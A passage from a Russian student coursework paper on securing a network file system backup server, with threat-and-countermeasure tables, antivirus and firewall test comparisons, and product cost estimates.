В этой главе выделены следующие способы закрытия уязвимостей сервера резервного копирования, это: антивирусное ПО для защиты от использования ”дыр” в программном обеспечении системы резервного копирования; средства криптографической защиты и средства контроля целостности для защиты от несанкционированного доступа к информации, хранимой на резервных носителях; межсетевой экран, который препятствует тому, что другое устройство выдаст себя за сервер или клиент резервного копирования; а так же встроенные средства операционной системы, которые отвечают за идентификацию и аутентификацию пользователей. Кроме того были разработаны организационные меры по защите сервера резервного копирования сетевой файловой системы.

3.   Системный анализ уязвимостей сервера резервного копирования сетевой файловой системы

.1 Системный анализ уязвимостей и подбор механизмов их устранения

На основании исследования, проведенного в предыдущей части курсовой работы составлена сводная таблица 3.1, указывающая основные угрозы, уязвимости, посредством которых реализуются угрозы и средства их устранения.

Таблица 3.1

Сводная таблица уязвимостей сервера резервного копирования сетевой файловой системы и устраняющих их механизмов

1

2

3

Группа угроз

Уязвимость

Устранение

Физические угрозы для сервера резервного копирования сетевой файловой системы

Отсутствие контроля доступа в помещение, где находится сервер резервного копирования.

Установка системы контроля доступом


Незащищенное хранение носителей с резервной копией данных

Хранение носителей с резервной копией данных в сейфе


Безнадзорная работа внешнего персонала или персонала, работающего в нерабочее время

Установка системы видеонаблюдения

Угрозы несанкционированного доступа

Отсутствие механизмов аутентификации и идентификации

Настройка в ОС идентификации и аутентификации пользователей


Данные на носителях хранятся в открытом виде

Использование средств криптографической защиты информации


Ошибки в операционной системе, ПО

Установка антивирусных программ, своевременная установка обновлений


Наличие в программном обеспечении не обозначенных в документации возможностей

Использование сертифицированного ПО

Нецелевое использование сервера резервного копирования сетевой файловой системы сотрудниками организации.

Отсутствие политики разделения обязанностей или их неисполнение

Введение политики разделения обязанностей, и ответственности за их неисполнение

Угрозы недоступности сервера резервного копирования и разрушения (утраты) информации.

Место, в котором находится сервер резервного копирования не оборудовано должным образом

Оборудование помещения источниками бесперебойного питания, системой охлаждения, пожарной сигнализация и т.д.


Отсутствие контроля над носителями, использование устаревшего, не надежного оборудования

Резервные копии должны регулярно тестироваться, чтобы быть уверенным в их работоспособности


Системные сбои или ошибки ПО

Своевременное обновление ОС и ПО

Угрозы нарушения целостности и несанкционированной модификации данных

Необученный персонал

Проведение инструктажей


Отсутствие средств контроля целостности данных

Установка и использование средств контроля целостности данных

Угрозы подмены доверенного объекта в сети

Отсутствие средств проверки подлинности сетевых адресов

Установка межсетевого экрана


3.2 Типовая совокупность программных средств для защиты сервера резервного копирования сетевой файловой системы

После системного анализа уязвимостей сервера резервного копирования сетевой файловой системы была выделена совокупность программных средств способных выполнить функции необходимой и достаточной защиты при минимальных затратах. Для начала из огромного многообразия различных продуктов сформированы некоторые группы:

.     Антивирусное программное обеспечение

2.      Криптографические средства защиты и средства контроля целостности информации.

.        Межсетевые экраны

.        Программные комплексы, реализующие сразу несколько функций по защите информации.

После идет рассмотрение каждого пункта в отдельности.

Антивирусное программное обеспечение

Для выбора эффективной антивирусной защиты было выполнено обращение к различным сайтам тестирующим данное ПО. Здесь представлены результаты тестирования программных комплексов, но поскольку антивирусные базы и методы обнаружения вирусов одинаковы и для антивирусов, результаты подходят для выполнения поставленной задачи. Результаты представлены в таблице 3.1 и таблице 3.2

Таблица 3.2

Тест антивирусов на лечение активного заражения

Тестируемый продукт

Кол-во отраженных атак

Количество пропущенных атак, отсутствие самозащиты

Всего баллов (максимум 33)


Количество полностью отраженных атак

Количество частично отраженных атак



Kaspersky Internet Security 2011

33

0

0

33

ZoneAlarm Internet Security Suite 2010

32

0

1

32

Dr.Web Security Space 6.0

29

4

0

31

Comodo Internet Security 5.0

30

1

2

30,5

Outpost Security Suite Pro 2010 (7,0)

30

1

2

30,5

Norton Internet Security

27

6

0

30

BitDefender Internet Security 2011

27

5

1

29,5



Таблица 3.3

Тест самозащиты антивирусов

1

2

3

4

Антивирус \ вредоносное ПО

Dr.Web Security Space 6.0.5.04110

Kaspersky Internet Security 2011

Microsoft Security Essentials 2.0.657.0

TDL (TDSS, Alureon, Tidserv)

+

+

Koutodoor

+

+

-

Win32/Glaze

+

+

+

Sinowal (Mebroot)

+

+

-

Rootkit.Protector (Cutwail, Pandex)

+

+

+

Worm.Rorpian

+

+

-

Rootkit.Podnuha (Boaxxe)

+

+

+

Virus.Protector (Kobcka, Neprodoor)

+

+

-

Rustock (Bubnix)

-

+

+

1

2

3

4

Email-Worm.Scano (Areses)

+

+

-

SST (DNSChanger, FakeAV)

+

+

+

SubSys (Trojan.Okuks)

+

+

+

Rootkit.Pakes (synsenddrv, BlackEnergy)

+

+

+

TDL2 (TDSS, Alureon, Tidserv)

+

+

+

TDL3 (TDSS, Alureon, Tidserv)

+

+

+

TDL4 (TDSS, Alureon, Tidserv)

+

+

-

Xorpix (Eterok)

+

+

+

Вылечено/Всего

16/17

17/17

11/17


Исходя из результатов тестов видно, что необходимый уровень защиты от вирусов обеспечивают 2 программных продукта: Dr.Web Security Space 6.0.5.04110 и Kaspersky Internet Security 2011, остальные либо пропускают атаки, либо не могут бороться с активным заражением. Оба они являются сертифицированными на территории Российской Федерации.

Криптографические средства защиты и средства контроля целостности информации.

К сожалению, анализ существующих на рынке программных продуктов СКЗИ и контроля целостности применительно к шифрованию резервных копий не дает возможности выбора. Единственным его представителем является Zbackup от фирмы ”SecureIt”. К тому же, помимо этого необходимо приобрести модуль обеспечивающий шифрование по алгоритму ГОСТ 28147-89. Подходящий модуль предоставляется фирмой “Аканд” и имеет название Crypton Emulator для Windows. Этот модуль имеет сертификат ФСБ, что позволяет использовать эту систему для защиты персональных данных первой категории.

Межсетевые экраны

Выбор программного межсетевого экрана аналогично антивирусной программе проведен на основании тестирования, результаты которого приведены в таблице 3.4, а для более наглядного представления и на рисунке 3.1.

Таблица 3.4

Тест фаерволов на защиту от внутренних атак

Тестируемый продукт

Вариант настроек

Предотвращение атак [%]

Всего[%]



Базовый уровень сложности

Повышенный уровень сложности


Comodo

Max

100%

100%

100%

DefenseWall

Untrusted Zone Max

100%

100%

100%

DefenseWall

Untrusted Zone Standard

100%

100%

100%

Comodo

Standard

97%

100%

98%

Kaspersky

Max

100%

83%

96%

PC Tools

Max

100%

72%

94%

Outpost

Max

98%

67%

91%

Online Armor

Max

92%

72%

88%

Online Armor

Standard

92%

72%

88%

Online Solutions

Max

92%

67%

86%

Online Solutions

Standard

92%

67%

86%

Outpost

Standard

89%

67%

84%

BitDefender

Max

81%

78%

80%


Явными лидерами тестирования являются межсетевые экраны Comodo и DefenseWall, не далеко от них отстал и отечественный продукт Kaspersky. Но DefenseWall не сертифицирован в РФ, поэтому из дальнейшего рассмотрения исключается.

Рисунок 3.1 - Тест фаерволов на защиту от внутренних атак

Так же возникает вопрос, почему программный межсетевой экран, а не аппаратный? Дело в том, что при правильной информационной политике безопасности в организации, сервер резервного копирования не должен быть виден из внешней информационной сети, а так же не должен выполнять функции, отличные от основной задачи. Следуя этим правилам, получается, что вычислительных мощностей современных компьютеров более чем достаточно для фильтрования оставшегося трафика.

Проведенный сравнительный анализ позволяет провести выбор оптимальной совокупности программного обеспечения, необходимой для защиты сервера резервного копирования сетевой файловой системы. Уязвимости и устраняющие их средства защиты представлены в таблице 3.4.

Таблица 3.5

Уязвимости и средства их устранения

Средства защиты Уязвимости

Kaspersky Internet Security 2012

Антивирус Касперского 2012

Dr.Web Security Space

Comodo Firewall

Zbackup с модулем Crypton Emulator

Хранение данных в открытом виде

-

-

-

-

+

Использование уязвимостей системы резервного копирования или ошибок в ПО

+

+

+

-

-

Отсутствие средства проверки подлинности сетевых адресов

+

-

-

+

-

Цена, р.

1 600

1 200

1 290

0

198 000

Изучив программные средства, выходит, что для закрытия уязвимостей необходимы два программных продукта - это Kaspersky Internet Security 2012 и Zbackup с модулем Crypton Emulator. Общая их стоимость равна 199600 р. Кроме того следует иметь в виду, что при защите системы информационной передачи данных 2 класса и выше сертифицированным межсетевым экраном является лишь VipNet Firewall, стоимость которого 14 000р, и тогда общая сумма будет равна 212т.р.

Выводы

Системный анализ уязвимостей сервера резервного копирования сетевой файловой системы показал, что использование одних только программных средств для защиты сервера резервного копирования недостаточно, необходимо создать целый комплекс мер, которые будут обеспечивать непрерывное функционирование сервера резервного копирования, а так же обеспечение защищенность информации обрабатываемой в нем.

Этот комплекс можно условно разделить на 3 составляющих:

.     Разработка политики резервного копирования.

2.      Установка необходимых технических средств в помещении, где находится сервер резервного копирования.

.        Установка необходимого программного обеспечения на сервер резервного копирования.

Выполнение данных условий позволяет достигнуть максимальной защищенности сервера резервного копирования сетевой файловой системы

Заключение

Системы резервного копирования сами по себе являются способом защиты информации, но очевидно, что без соответствующего анализа их уязвимостей становятся инструментом в руках нарушителя. Такой анализ был проведен в ходе выполнения курсовой работы. Здесь рассмотрены основные типы угроз серверу резервного копирования сетевой файловой системы и выделены уязвимости, которые могут привести к их реализации.

Затем были выбраны средства защиты при помощи которых можно нейтрализовать данные уязвимости. Эти средства можно условно разделить на 3 составляющие:

.     Разработка политики резервного копирования.

2.      Установка необходимых технических средств в помещении, где находится сервер резервного копирования.

.        Установка необходимого программного обеспечения, обеспечивающего защиту данных, на сервер резервного копирования.

К разработке политики относится определение основных правил доступа к серверу резервного копирования, а так же определение того, когда кем и как оно будет выполняться. К техническим средствам, которые должны быть расположены в помещении вместе с сервером резервного копирования, относятся система видеонаблюдения, а так же различные средства оповещения об авариях. А программные средства, такие как межсетевой экран, криптографическая защита информации, антивирусное программное обеспечение, максимально усложняют задачу доступа к хранимым данным для злоумышленника.

Проведенный системный анализ уязвимостей сервера резервного копирования сетевой файловой системы позволяет построить систему защиты, которая обеспечит сохранность данных, их конфиденциальность, а так же его бесперебойное функционирование.

Похожие работы на - Системный анализ уязвимостей сервера резервного копирования сетевой файловой системы

 

Не нашли материал для своей работы?
Поможем написать уникальную работу
Без плагиата!
Без нейросетей!